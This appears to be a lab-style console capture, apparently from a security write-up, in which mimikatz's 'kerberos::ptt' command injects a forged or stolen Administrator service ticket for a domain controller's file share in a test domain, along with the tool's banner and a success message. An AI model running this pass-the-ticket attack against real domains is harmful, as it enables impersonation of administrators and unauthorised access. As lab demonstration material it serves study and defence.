 C:\Users\Administrator\Desktop\mimikatz_trunk\x64>mimikatz.exe "kerberos::ptt TGS_Administrator@test.local@TEST.LOCAL_ci
fs~DC.test.local@TEST.LOCAL.kirbi" "exit"
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::ptt TGS_Administrator@test.local@TEST.LOCAL_cifs~DC.test.local@TEST.LOCAL.kirbi
* File: 'TGS_Administrator@test.local@TEST.LOCAL_cifs~DC.test.local@TEST.LOCAL.kirbi': OK
mimikatz(commandline) # exit
Bye!